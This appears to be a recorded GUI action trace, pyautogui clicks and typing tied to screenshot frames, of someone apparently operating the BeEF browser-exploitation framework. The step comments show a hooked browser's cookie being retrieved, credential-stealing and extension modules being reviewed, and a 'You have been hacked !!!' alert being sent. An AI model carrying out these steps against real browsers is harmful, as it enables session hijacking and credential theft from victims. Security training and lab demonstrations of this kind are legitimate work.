
pyautogui.moveTo(194, 376)

# Step: Execute Get Cookie on the hooked browser and view the returned BEEFHOOK cookie
pyautogui.click(174, 394)

pyautogui.click(1011, 534)

pyautogui.click(304, 208)

pyautogui.moveTo(239, 349)

pyautogui.moveTo(455, 239)

# Step: Review Get Autocomplete Credentials and the Chrome Extensions category, then collapse the tree
pyautogui.click(193, 385)

pyautogui.scroll(-3)

pyautogui.click(136, 435)

pyautogui.click(137, 435)

# Step: Filter modules by 'alert' and send a Create Alert Dialog reading 'You have been hacked !!!'
pyautogui.write('alert')

pyautogui.write('alert')

pyautogui.moveTo(199, 250)

pyautogui.click(183, 217)

pyautogui.write('You have been')

pyautogui.write('hacked')

pyautogui.write('!!!')

pyautogui.click(1011, 533)
